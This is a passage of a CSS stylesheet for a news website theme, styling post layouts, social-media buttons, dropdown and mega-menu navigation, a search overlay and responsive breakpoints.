  background: #B9BCBF;
  right: -12px;
  top: 50%;
  margin-top: -6px;
}

.theme-3 ul.like_cm li:last-child:after {
  display: none;
}

.theme-3 ul.like_cm li a {
  font-weight: 500;
  font-size: 17px !important;
  color: #747A80;
}

.theme-3 ul.like_cm li a i {
  color: #70BDFF;
}

.theme-3 ul.like_cm li:last-child {
  margin-right: 0;
}

.theme-3 .type14 {
  padding-left: 85px;
  min-height: 60px;
}

.theme-3 .type14 .post_img {
  border-radius: 5px;
  overflow: hidden;
  max-height: 52px;
  max-width: 75px;
}

.theme-3 .type14 .single_post_text .meta {
  color: #737A7F;
}

.theme-3 .type16 {
  padding-left: 120px;
  min-height: 60px;
  margin-bottom: 0;
}

.theme-3 .type16 .post_img {
  border-radius: 5px;
  overflow: hidden;
  max-height: 69px;
  max-width: 100px;
}

.theme-3 .post_type15 .single_post_text {
  padding-right: 20%;
}

.theme-3 .post_type15 .single_post_text a {
  font-size: 20px;
  line-height: 24px;
  font-weight: 500;
}

.theme-3 .meta.before:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 2px;
  background: #0c426f;
  left: -20px;
}

.theme-3 .border_tranding {
  border: 1px solid #FFFFFF;
}

.theme-3 .tranding3 .post_type15 .single_post_text {
  padding-bottom: 0;
}

.theme-3 .type17 {
  padding-right: 20px;
}

.theme-3 .type17 .post_img {
  height: 52px;
  width: 75px;
  border-radius: 5px;
}

.theme-3 .type17 .post_img .img_wrap {
  border-radius: 5px;
}

.theme-3 .type17 .post_img img {
  border-radius: 5px;
}

.theme-3 .type18 .single_post_text {
  padding-top: 20px;
}

.theme-3 .type18 .single_post_text a {
  font-size: 18px;
}

.theme-3 .type18 .post_img img {
  border-radius: 5px;
}

.theme-3 span.batch3.date {
  position: absolute;
  left: 0;
  top: 20px;
  height: 36px;
  background: #0c426f;
  display: flex;
  align-items: center;
  padding: 18px 12px;
  color: #fff;
  font-size: 12px;
  border-radius: 0 30px 30px 0;
}

.theme-3 .feature3 .nav_style1 .owl-nav {
  position: absolute;
  right: 20px;
  top: -70px;
}

.theme-3 .type20 .post_img {
  width: 42%;
}

.theme-3 .type20 .post_img .tranding {
  height: 30px;
  width: 30px;
  font-size: 12px;
  line-height: 30px;
  left: 10px;
  top: 10px;
}

.theme-3 .type20 .single_post_text {
  width: 57%;
}

.theme-3 .type20 .single_post_text a {
  font-size: 24px;
  margin-bottom: 10px;
  line-height: 29px;
}

.theme-3 .type20 .single_post_text li a {
  margin-bottom: 0;
}

.theme-3 .type20 .single_post_text .post-p {
  font-size: 15px;
  color: #39424A;
}

.theme-3 .type20 .single_post_text .meta_col {
  margin-bottom: 15px;
}

.theme-3 .type20 .single_post_text .meta_col p {
  color: #17222B;
  opacity: 0.4;
  font-weight: 500;
}

.theme-3 ul.meta_share li {
  margin-right: 7px;
}

.theme-3 ul.meta_share li:last-child {
  margin-right: 0;
}

.theme-3 ul.meta_share li a {
  font-size: 14px !important;
  color: #CACCCE;
}

.theme-3 .post_type21 .post_img:after {
  position: absolute;
  content: "";
  height: 40%;
  width: 100%;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent);
  left: 0;
  bottom: 0;
}

.theme-3 .post_type21 .post_img .social_share {
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 2;
}

.theme-3 .post_type21 .post_img .social_share li a {
  color: #FFFFFF;
}

.theme-3 .post_type21 .post_img .sport_meta_ab {
  position: absolute;
  bottom: 20px;
  left: 20px;
  z-index: 2;
}

.theme-3 .post_type21 .post_img .sport_meta_ab li {
  font-size: 14px;
  font-weight: 500;
  color: #FFFFFF;
  margin-right: 10px;
  position: relative;
  z-index: 2;
}

.theme-3 .post_type21 .post_img .sport_meta_ab li:after {
  position: absolute;
  content: "";
  height: 12px;
  width: 2px;
  right: -8px;
  top: 50%;
  margin-top: -6px;
  background: #FFFFFF;
}

.theme-3 .post_type21 .post_img .sport_meta_ab li:last-child {
  margin-right: 0;
}

.theme-3 .post_type21 .post_img .sport_meta_ab li:last-child:after {
  display: none;
}

.theme-3 .post_type21 .post_img .sport_meta_ab li a {
  font-size: 14px;
  font-weight: 500;
  color: #FFFFFF;
}

.theme-3 .post_type21 .single_post_text {
  padding-bottom: 0;
}

.theme-3 .post_type21 .single_post_text a {
  font-size: 24px;
  line-height: 32px;
}

.theme-3 .post_type21 .single_post_text ul.like_cm li a {
  font-size: 14px !important;
}

.theme-3 .type22 {
  padding-left: 120px;
  min-height: 60px;
}

.theme-3 .type22 .post_img {
  border-radius: 5px;
  overflow: hidden;
  max-height: 56.25px;
  max-width: 100px;
}

.theme-3 .type22 .single_post_text .meta {
  color: #0c426f;
}

.theme-3 .tab3 .widgets_small {
  padding-right: 0px;
  min-height: 64px;
  padding-left: 80px;
}

.theme-3 .tab3 ul {
  margin-bottom: 0;
  padding-bottom: 10px;
}

.theme-3 .tab3 ul li {
  margin-right: 0px;
  width: 33%;
}

.theme-3 .tab3 ul li a {
  padding: 16px 25px;
}

.theme-3 .opinion .single_post_text {
  padding-bottom: 0;
}

.theme-3 .international_news .single_international a {
  font-size: 20px;
  font-weight: 500;
  color: #17222B;
}

.theme-3 .international_news .single_international .view_author a {
  font-size: 12px !important;
  color: #515960;
}

.theme-3 .international_news .single_international p {
  font-size: 15px;
}

.theme-3 .international_news .single_international .like_cm li a {
  font-size: 12px !important;
}

.theme-3 .international_news .single_international img {
  border-radius: 5px;
}

.theme-3 .international_news .meta {
  margin-bottom: 5px;
  font-weight: 500;
  font-size: 14px;
  color: #0c426f;
  text-transform: uppercase;
  position: relative;
  z-index: 2;
}

.theme-3 .view_author_details .view_author i {
  color: #0c426f;
}

.theme-3 .view_author_details .view_author a {
  font-size: 12px !important;
  color: #515960;
}

.theme-3 .view_author_details p {
  color: #515960;
  font-size: 12px;
}

.theme-3 a.single_social {
  display: inline-block;
  padding: 13px;
  font-size: 18px;
  font-weight: 500;
  position: relative;
  z-index: 2;
  padding-left: 35px;
  background: #3B5998;
  margin: 4px 3px;
  color: #FFFFFF;
  overflow: hidden;
  width: 104px;
  line-height: 12px;
  border-radius: 4px;
}

.theme-3 a.single_social span.follow_icon {
  position: absolute;
  left: 0;
  font-size: 12px;
  height: 100%;
  width: 30px;
  text-align: center;
  top: 0;
  margin-top: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #334D82;
}

.theme-3 a.single_social span.icon_text {
  display: block;
  line-height: 10px;
  font-size: 11px;
  margin-top: 5px;
}

.theme-3 a.social_twitter {
  background: #1DA1F2;
}

.theme-3 a.social_twitter span.follow_icon {
  background: #1B87CA;
}

.theme-3 a.social_youtube {
  background: #FF5050;
}

.theme-3 a.social_youtube span.follow_icon {
  background: #D04648;
}

.theme-3 a.social_instagram {
  background: #9B45D5;
}

.theme-3 a.social_instagram span.follow_icon {
  background: #803DB3;
}

.theme-3 a.social_vimeo {
  background: #1AB7EA;
}

.theme-3 a.social_vimeo span.follow_icon {
  background: #1999C3;
}

.theme-3 a.social_medium {
  background: #00AB6C;
}

.theme-3 a.social_medium span.follow_icon {
  background: #048F5E;
}

.theme-3 .news_letter {
  background: #E9EAEB;
}

.theme-3 .news_letter p {
  color: #39424A;
  font-size: 17px;
  font-weight: 300;
}

.theme-3 .news3bg {
  background: #F2F6F8;
}

.theme-3 .sociai_style3 a.single_social {
  width: 142px;
  padding-left: 45px;
}

.theme-3 .sociai_style3.inner_socail4 a.single_social {
  width: 46%;
  padding-left: 45px;
}

@media screen and (max-width: 1024px) and (max-width: 1300px) {
  .theme-3 .trancarousel_area .nav_style1 .owl-nav {
    position: absolute;
    right: -15%;
    top: 50%;
    margin-top: -11.5px;
  }

  .theme-3 .temp_wap p {
    font-style: 10px;
  }
}
@media screen and (min-width: 767px) and (max-width: 990px) {
  .theme-3 .post_type15 .post_img img {
    width: 354px;
  }

  .theme-3 a.single_social {
    display: inline-block;
    padding: 13px;
    font-size: 16px;
    font-weight: 500;
    position: relative;
    z-index: 2;
    padding-left: 35px;
    margin: 4px 3px;
    color: #FFFFFF;
    overflow: hidden;
    width: 96px;
    line-height: 12px;
    border-radius: 4px;
  }

  .theme-3 .post_type6 .post_img img {
    width: 800px;
  }

  .theme-3 .trancarousel_area .nav_style1 .owl-nav {
    display: none;
  }
}
@media screen and (max-width: 990px) {
  .theme-3 .logo4 {
    margin: 0 auto;
    margin-bottom: 20px;
  }

  .theme-3 .topbar .tranding_bar li {
    font-size: 12px;
  }
}
@media screen and (max-width: 767px) {
  .theme-3 .topbar {
    text-align: center;
    margin-top: 20px;
  }

  .theme-3 .v3datentemp {
    text-align: center !important;
  }

  .theme-3 .social4.text-right {
    text-align: center !important;
    margin-bottom: 20px;
  }

  .theme-3 .top_date_social.text-right {
    text-align: center !important;
  }

  .theme-3 .v3datentemp > div {
    width: 100%;
    float: unset;
    margin-bottom: 10px;
    text-align: center !important;
  }

  .theme-3 .welcome_txt h1 {
    font-size: 26px;
  }

  .theme-3 .signup_form {
    margin-top: 0;
  }
}
@media screen and (max-width: 767px) {
  .theme-3 .type20 .post_img {
    width: 100%;
  }

  .theme-3 .type20 .single_post_text {
    width: 100%;
  }

  .theme-3 .type20 .single_post_text a {
    font-size: 20px;
    line-height: 24px;
  }

  .theme-3 .type20 .single_post_text p {
    font-size: 12px;
  }
}
/*Theme area end bracket*/
@media screen and (min-width: 768px) and (max-width: 960px) {
  .theme-3 .type20 .single_post_text {
    width: 100%;
  }

  .theme-3 .type20 .post_img {
    width: 100%;
  }
}
/*
=====================
font weight

*/
/*DARK VERSION COLORS START*/
/*DARK VERSION COLORS END*/
/*DARK VERSION BACKGROUND START*/
/*DARK VERSION BACKGROUND END*/
/*GRADIENT COLORS START*/
/*GRADINET COLORS END*/
/*SHADOW START*/
/*SHADOW END*/
.theme-input input {
  font-size: 16px;
  font-weight: 400;
  color: #0c426f;
}

.signup_form form input.cbtn, a.cbtn1,
button.cbtn1,
input.cbtn1, .theme-3 .signup_form form input.cbtn {
  font-size: 16px;
  font-weight: 400;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 15px 30px;
  background: #0c426f;
  border: none;
}

.topbar .social1 ul li a, .dark-theme .topbar .social1 ul li a, .theme-3 .topbar .social1 li a {
  width: 20px;
  height: 20px;
  display: block;
  text-align: center;
  line-height: 20px;
  font-style: 14px;
  color: #17222B;
}

.footer .cta .social2 ul li a {
  width: 40px;
  height: 40px;
  display: block;
  text-align: center;
  line-height: 40px;
  font-style: 14px;
  color: #C7CACC;
  background: #212C34;
}

.banner {
  position: relative;
  z-index: 2;
}

.banner:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background: #17222B;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
}

.inner_overlay {
  position: relative;
  z-index: 1;
}

.inner_overlay:after {
  position: absolute;
  z-index: -1;
  content: "";
  height: 100%;
  width: 60%;
  background: linear-gradient(to left, transparent, #17222B);
  left: 0;
  top: 0;
}

.category ul li a {
  position: relative;
  z-index: 2;
}

.category ul li a:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
  background: #17222B;
}

.half_bg1 {
  position: relative;
  z-index: 2;
}

.half_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #17222B;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg1 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #233340;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg60 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #233340;
  left: 0;
  top: 0;
  z-index: -1;
}

.half_bg60 {
  position: relative;
  z-index: 2;
}

.half_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #17222B;
  left: 0;
  top: 0;
  z-index: -1;
}

.border_left3 {
  border-left: 3px solid #BDC0C2;
}

.comment_form input, .comment_form textarea {
  border: 1px solid #C4C7C9;
}

button.cbtn2,
input.cbtn2,
a.cbtn2, .dark-theme button.cbtn2,
.dark-theme input.cbtn2,
.dark-theme a.cbtn2 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: #0c426f;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn2:hover,
input.cbtn2:hover,
a.cbtn2:hover, .dark-theme button.cbtn2:hover,
.dark-theme input.cbtn2:hover,
.dark-theme a.cbtn2:hover {
  background: #17222B;
  color: #FFFFFF;
  transition: all 0.3s;
}

.theme-4 button.cbtn4,
.theme-4 input.cbtn4,
.theme-4 a.cbtn4 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

.theme-4 button.cbtn4:hover,
.theme-4 input.cbtn4:hover,
.theme-4 a.cbtn4:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #FFFFFF;
  transition: all 0.3s;
}

button.cbtn3,
input.cbt3,
a.cbtn3 {
  padding: 15px 40px;
  font-size: 16px;
  color: #17222B;
  border: 1px solid #0c426f;
  background: #FFFFFF;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn3:hover,
input.cbt3:hover,
a.cbtn3:hover {
  background: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.shadow5 {
  box-shadow: 0 72px 20px 0 #fbfbff;
}

.theme-4 {
  /* Main navigation */
  /* Dropdown */
  /*-- Dark bg style --*/
  /* magnific pop up modal */
  /* animation keyframes list */
  /* ===================
  // Menu tab
  ======================= */
  /* Header with Menu
  ================================================== */
  /* Responsive styles
  ================================================== */
  /* Large Devices, Wide Screens */
  /* Medium Devices, Desktops */
  /* Small Devices, Tablets */
  /* Small Devices Potrait */
  /* Extra Small Devices, Phones */
  /* Custom, iPhone Retina */
  /*MENU RIGHT AREA CSS*/
}

.theme-4 .search4 {
  color: white;
  cursor: pointer;
}

.theme-4 .searching_area {
  position: fixed;
  height: 100%;
  width: 100%;
  background: #17222B;
  z-index: 9999;
  top: 0;
  left: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s;
}

.theme-4 .searching_area.active {
  visibility: visible;
  opacity: 1;
  transition: all 0.3s;
}

.theme-4 .searching_area_wrap {
  position: relative;
  z-index: 2;
  transition: all 0.3s;
}

.theme-4 .search4_close {
  position: fixed;
  right: 30px;
  top: 20px;
  color: #fff;
  font-size: 30px;
  transition: all 0.3s;
}

.theme-4 .site-nav-inner {
  position: relative;
}

.theme-4 .main-nav {
  background: #17222B;
  min-height: 70px;
}

.theme-4 .navbar {
  border-radius: 0;
  border: 0;
  margin-bottom: 0;
  padding-top: 0px;
  padding-bottom: 0px;
}

.theme-4 .navbar-toggler {
  color: #fff;
  padding: 8px 15px;
  background: #e74907;
  position: absolute;
  top: -55px;
  z-index: 9;
}

.theme-4 .navbar-toggler-icon {
  width: 25px;
}

.theme-4 .navbar-toggle .i-bar {
  background: #fff;
}

.theme-4 .navbar-collapse {
  padding-left: 0;
}

.theme-4 ul.navbar-nav > li {
  float: left;
  padding: 0;
  position: relative;
}

.theme-4 ul.navbar-nav > li > a {
  padding: 0 15px;
  line-height: 50px;
  font-size: 16px;
  font-weight: 500;
  text-transform: capitalize;
  margin: 0;
  position: relative;
  transition: 350ms;
  padding: 10px 22px;
}

.theme-4 ul.navbar-nav > li > a i {
  font-weight: 500;
}

.theme-4 ul.navbar-nav > li > a:hover, .theme-4 ul.navbar-nav > li > a:focus {
  background: none;
}

.theme-4 ul.navbar-nav > li:hover a::before, .theme-4 ul.navbar-nav > li.active a::before {
  border-color: #0c426f;
  opacity: 1;
  transform: scale(1) translateZ(0);
}

.theme-4 .nav .open > a,
.theme-4 .nav .open > a:hover,
.theme-4 .nav .open > a:focus {
  background: transparent;
  border: 0;
}

.theme-4 ul.navbar-nav > li.mega-dropdown {
  position: static;
}

.theme-4 .dropdown-submenu {
  position: relative;
}

.theme-4 .dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -2px;
  border-radius: 0;
}

.theme-4 .dropdown-submenu > a:after {
  display: block;
  content: "\f105";
  font-family: "Font Awesome 5 pro";
  float: right;
  margin-top: 3px;
  margin-right: -5px;
}

.theme-4 .dropdown-submenu:hover > a:after {
  border-left-color: #fff;
}

.theme-4 .dropdown-submenu.pull-left {
  float: none;
}

.theme-4 .dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  border-radius: 6px 0 6px 6px;
}

.theme-4 .dropdown-toggle::after {
  display: none;
}

.theme-4 .dropdown-menu {
  text-align: left;
  background: #fff;
  z-index: 100;
  min-width: 230px;
  border-radius: 0;
  border: 0;
  border: 0;
  box-shadow: 0px 3px 3px 2px rgba(0, 0, 0, 0.15);
  margin-top: 0;
  padding: 0;
}

.theme-4 .navbar-nav > li > .dropdown-menu {
  border-top: 1px solid #dedede;
}

.theme-4 .navbar-nav > li > .dropdown-menu.mega-menu-content {
  border-top: 0;
}

.theme-4 .dropdown-menu-large {
  min-width: 400px;
}

.theme-4 .dropdown-menu-large > li > ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.theme-4 .dropdown-menu-large > li > ul > li > a {
  padding-left: 0;
}

.theme-4 .dropdown-menu-large > li > ul > li.active > a {
  color: #fc4a00;
}

.theme-4 .navbar-nav > li > .dropdown-menu > a {
  background: none;
}

.theme-4 .dropdown-menu li a {
  display: block;
  font-size: 12px;
  font-weight: 700;
  line-height: normal;
  text-decoration: none;
  padding: 15px 25px 15px 25px;
  border-bottom: 1px solid #17222B;
  color: #FFFFFF;
  background: #29333C;
}

.theme-4 .dropdown-menu li:last-child > a {
  border-bottom: 0;
}

.theme-4 .dropdown-menu > .active > a,
.theme-4 .dropdown-menu > .active > a:hover,
.theme-4 .dropdown-menu > .active > a:focus,
.theme-4 .dropdown-menu > .active > .dropdown-menu > .active > a {
  color: #FF5555;
}

.theme-4 .dropdown-menu > li > a:hover,
.theme-4 .dropdown-menu > li > a:focus {
  color: #FF5555;
}

@media (min-width: 767px) {
  .theme-4 ul.nav li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
    left: 100%;
    top: 0;
    display: none;
  }

  .theme-4 ul.nav li.dropdown .dropdown-menu li.dropdown-submenu:hover .dropdown-menu {
    display: block;
  }
}
.theme-4 .mega-menu-content {
  width: 1110px;
  padding: 0;
}

.theme-4 .mega-menu-content-inner {
  padding: 20px 10px;
}

.theme-4 .mega-menu-content .row {
  margin: 0;
}

.theme-4 .main-nav.dark-bg > .container > .row {
  border: 0;
  background: #272727;
  margin-left: 0;
  margin-right: 0;
}

.theme-4 .dark-bg .navbar-toggler {
  margin-left: 6px;
}

.theme-4 .main-nav.dark-bg ul.navbar-nav > li > a {
  color: #fff;
}

.theme-4 .main-nav.dark-bg ul.navbar-nav > li > a:before {
  border: 0;
}

.theme-4 .main-nav.dark-bg ul.navbar-nav > li.active,
.theme-4 .main-nav.dark-bg ul.navbar-nav > li:hover {
  background: #fc4a00;
}

.theme-4 .main-nav.dark-bg .nav-search i {
  color: #fff;
}

.theme-4 .main-nav {
  position: relative;
  padding: 0 15px;
}

.theme-4 .mfp-bg.xs-promo-popup {
  background-color: rgba(0, 0, 0, 0.87);
  padding-bottom: 100%;
  border-radius: 100%;
  overflow: hidden;
  animation: menu-animation 0.8s ease-out forwards;
}

@keyframes menu-animation {
  0% {
    opacity: 0;
    transform: scale(0.04) translateY(300%);
  }
  40% {
    transform: scale(0.04) translateY(0);
    transition: ease-out;
  }
  40% {
    transform: scale(0.04) translateY(0);
  }
  60% {
    opacity: 1;
    transform: scale(0.02) translateY(0px);
  }
  61% {
    opacity: 1;
    transform: scale(0.04) translateY(0px);
  }
  99.9% {
    opacity: 1;
    height: 0;
    padding-bottom: 100%;
    border-radius: 100%;
  }
  100% {
    opacity: 1;
    transform: scale(2) translateY(0px);
    height: 100%;
    padding-bottom: 0;
    border-radius: 0;
  }
}
.theme-4 .menu-tab .nav.nav-tabs {
  border-right: 1px solid #dedede;
  padding: 20px 0;
  padding-right: 0;
  min-height: 250px;
  margin-top: 0;
}

.theme-4 .menu-tab .nav.nav-tabs > li > a {
  border: 1px solid transparent;
  border-radius: 0;
  font-weight: 400;
  padding: 14px 16px 14px 30px;
  background: #fff;
  text-transform: initial;
  font-size: 14px;
}

.theme-4 .menu-tab .nav.nav-tabs > li > a.active {
  background: #dedede;
  margin-right: -1px;
  border: 1px solid #dedede;
  border-right: 0;
  color: #fc4a00;
  cursor: pointer;
}

.theme-4 .menu-tab .tab-content > .tab-pane {
  padding: 25px 0;
  min-height: 250px;
}

.theme-4 .menu-tab .tab-content > .tab-pane .col-md-3 {
  padding-right: 10px;
  padding-left: 10px;
}

.theme-4 .header.header-menu {
  padding: 0;
}

.theme-4 .header.header-menu .logo {
  padding: 12px 0;
}

.theme-4 .header.header-menu > .container > .row {
  border-bottom: 1px solid #dedede;
  margin-left: 0;
  margin-right: 0;
}

.theme-4 .header.header-menu ul.navbar-nav > li > a {
  line-height: 70px;
}

.theme-4 .header.header-menu ul.navbar-nav > li.mega-dropdown,
.theme-4 .site-nav-inner {
  position: static;
  width: 100%;
}

.theme-4 .header.header-menu .mega-menu-content {
  min-width: 1145px;
  left: -43%;
}

.theme-4 .nav-social-wrap {
  position: absolute;
  right: 0;
  top: 0;
  padding: 0;
}

.theme-4 .navbar {
  position: absolute;
  top: 70px;
  width: 100%;
  background: #f8f8f8;
  z-index: 9;
  padding: 0;
}

@media (min-width: 992px) {
  .theme-4 .navbar {
    position: static;
    top: 70px;
    width: 100%;
    background: transparent;
  }

  .theme-4 ul.navbar-nav > li > a {
    color: #FFFFFF;
    padding: 0 22px;
  }

  .theme-4 ul.navbar-nav > li:hover > a {
    color: #FF5555;
  }

  .theme-4 .header.header-menu ul.navbar-nav > li.mega-dropdown,
.theme-4 .site-nav-inner {
    position: static;
    width: 100%;
  }
}
.theme-4 ul.navbar-nav > li:after {
  position: absolute;
  content: "";
  height: 0;
  width: 100%;
  background: #0c426f;
  bottom: 0;
  left: 0;
  z-index: 2;
  transition: all 0.3s;
}

.theme-4 ul.navbar-nav > li:hover:after {
  height: 2px;
  transition: all 0.3s;
}

@media (min-width: 992px) {
  .theme-4 .header {
    min-height: 70px;
  }

  .theme-4 .main-nav ul.navbar-nav > li > a {
    padding: 0 15px;
    line-height: 70px;
    display: inline-block;
  }

  .theme-4 .main-nav ul.navbar-nav > li {
    position: relative;
    z-index: 2;
    transition: all 0.3s;
  }

  .theme-4 .main-nav ul.navbar-nav > li:before {
    position: absolute;
    content: "";
    height: 0;
    width: 100%;
    background: #FFFFFF;
    z-index: -1;
    left: 0;
    top: 0;
    transition: all 0.3s;
  }

  .theme-4 .main-nav ul.navbar-nav > li:after {
    position: absolute;
    content: "";
    height: 3px;
    width: 0;
    background: linear-gradient(90deg, #FF5555, #AB50EF);
    z-index: -1;
    left: 0;
    bottom: 0;
    transition: all 0.3s;
  }

  .theme-4 .main-nav ul.navbar-nav > li:hover:before {
    height: 100%;
    transition: all 0.3s;
  }

  .theme-4 .main-nav ul.navbar-nav > li:hover:after {
    width: 100%;
    transition: all 0.3s;
  }

  .theme-4 .main-nav ul.navbar-nav > li > a:hover::after {
    opacity: 1;
  }

  .theme-4 blockquote {
    padding: 45px 120px 30px;
  }
}
@media (min-width: 1200px) {
  .theme-4 {
    /* Header */
  }

  .theme-4 .navbar-nav li:hover .dropdown-menu {
    display: block;
  }

  .theme-4 .navbar-collapse {
    padding-right: 0;
  }

  .theme-4 .nav-style-boxed .navbar-collapse {
    padding-left: 15px;
  }

  .theme-4 .header.header-menu .mega-menu-content {
    min-width: 1095px;
    margin-left: -27px;
  }

  .theme-4 .main-nav ul.navbar-nav > li > a {
    padding: 0px 15px 0px;
  }

  .theme-4 .sidebar {
    margin-left: 40px;
  }

  .theme-4 .sidebar.sidebar-left {
    margin-left: 0;
    margin-right: 40px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .theme-4 {
    /* Header */
    /* Subscribe */
    /* Action box */
    /* Footer */
  }

  .theme-4 .navbar-nav li:hover .dropdown-menu {
    display: block;
  }

  .theme-4 ul.navbar-nav > li {
    padding: 0 6px;
  }

  .theme-4 ul.navbar-nav > li a {
    font-size: 12px;
  }

  .theme-4 .dropdown-menu li a {
    font-size: 12px;
  }

  .theme-4 .header .header-menu .mega-menu-content {
    min-width: 1095px;
    margin-left: -11px;
  }

  .theme-4 .newsletter-form input {
    min-width: 340px;
  }

  .theme-4 .action-box-text {
    font-size: 13px;
  }

  .theme-4 #back-to-top.affix {
    bottom: 35px;
  }

  .theme-4 .mega-menu-content {
    max-width: 940px;
  }
}
@media (min-width: 575px) {
  .theme-4 .main-nav {
    padding: 0;
  }

  .theme-4 .nav-social-wrap {
    padding: 0 15px;
  }

  .theme-4 .navbar-toggler {
    left: 15px;
  }

  .theme-4 .navbar {
    width: 98%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .theme-4 {
    /* top info */
    /* Header */
    /* Navigation breakpoint */
    /* Navigation */
    /* Featured area */
    /* Sidebar */
    /* Footer */
  }

  .theme-4 ul.top-info li {
    padding-right: 12px;
  }

  .theme-4 .navbar-fixed {
    position: relative;
    animation: none;
    box-shadow: none;
  }

  .theme-4 .logo {
    padding: 13px 0;
  }

  .theme-4 .logo img {
    width: 100%;
  }

  .theme-4 .navbar-toggle {
    display: block;
    z-index: 1;
  }

  .theme-4 .navbar-collapse {
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  }

  .theme-4 .navbar-collapse.collapse.show {
    display: block;
  }

  .theme-4 .navbar-collapse ul.navbar-nav {
    float: none !important;
    margin-top: 0px;
    width: 100%;
  }

  .theme-4 ul.navbar-nav > li {
    float: none;
    display: block;
  }

  .theme-4 .collapse.in {
    display: block !important;
  }

  .theme-4 .navbar-collapse.in {
    overflow-y: auto;
  }

  .theme-4 ul.nav li.dropdown:hover ul.dropdown-menu {
    display: none;
  }

  .theme-4 ul.nav li.dropdown.open ul.dropdown-menu {
    display: block;
  }

  .theme-4 .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }

  .theme-4 .navbar-collapse {
    background: none;
    width: 100%;
  }

  .theme-4 ul.navbar-nav > li:hover > a:after,
.theme-4 ul.navbar-nav > li.active > a:after {
    content: "";
  }

  .theme-4 ul.navbar-nav > li > a:before {
    border-bottom: 0;
  }

  .theme-4 ul.navbar-nav > li,
.theme-4 .nav-style-boxed ul.navbar-nav > li {
    display: block;
  }

  .theme-4 .navbar-nav .open .dropdown-menu > li {
    padding-left: 0;
  }

  .theme-4 .navbar-nav .open .dropdown-menu > li > a {
    line-height: 30px;
    padding: 5px 15px 10px 10px;
  }

  .theme-4 .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 10px 10px;
  }

  .theme-4 ul.navbar-nav {
    padding: 0 0 10px;
  }

  .theme-4 ul.navbar-nav li {
    float: none;
  }

  .theme-4 ul.navbar-nav li a {
    line-height: normal !important;
    color: #333;
    border-top: 1px solid #f1f1f1 !important;
    border-bottom: 0;
    padding: 10px 20px;
    display: block;
    min-width: 350px;
  }

  .theme-4 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu a i {
    margin-top: -22px;
  }

  .theme-4 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    left: 0;
    position: relative;
  }

  .theme-4 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu a {
    padding-left: 50px;
  }

  .theme-4 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu li a {
    padding-left: 35px !important;
  }

  .theme-4 ul.navbar-nav .dropdown-menu {
    float: none;
    position: relative;
    border: 0;
    margin: 0;
    padding: 0;
    box-shadow: none;
    border-top: 0;
    background: none;
  }

  .theme-4 ul.navbar-nav .dropdown-menu li a {
    padding-left: 20px !important;
  }

  .theme-4 ul.navbar-nav > li.nav-search,
.theme-4 ul.navbar-nav > li.header-get-a-quote {
    display: none;
  }

  .theme-4 ul.navbar-nav li a i,
.theme-4 .dropdown-submenu > a:after {
    float: right;
    width: 36px;
    height: 28px;
    line-height: 28px;
    margin-top: -5px;
    text-align: center;
    color: #000;
  }

  .theme-4 .dropdown-submenu > a:after {
    margin-right: 0;
  }

  .theme-4 .navbar-nav > li > .dropdown-menu.mega-menu-content {
    display: none !important;
  }

  .theme-4 .featured-post-area .pad-r {
    padding-right: 15px;
  }

  .theme-4 .featured-post-area .pad-l {
    padding-left: 15px;
  }

  .theme-4 .sidebar-right {
    margin-top: 50px;
  }

  .theme-4 .sidebar-right .widget {
    margin-left: 0;
  }

  .theme-4 .block.color-aqua,
.theme-4 .block.color-violet {
    margin-top: 40px;
  }

  .theme-4 .footer-widget {
    display: inline-block;
    margin-bottom: 30px;
  }

  .theme-4 .newsletter-form input {
    width: 90%;
  }

  .theme-4 .footer-info-content {
    padding: 50px 100px 0;
  }

  .theme-4 #back-to-top.affix {
    bottom: 78px;
  }
}
@media (max-width: 767px) {
  .theme-4 {
    /* Top bar */
    /* Header */
    /* Navigation breakpoint */
    /* Dart bg */
    /* Search */
    /* Featured area */
    /* Block */
    /* Sidebar */
    /* Footer */
    /* Block title */
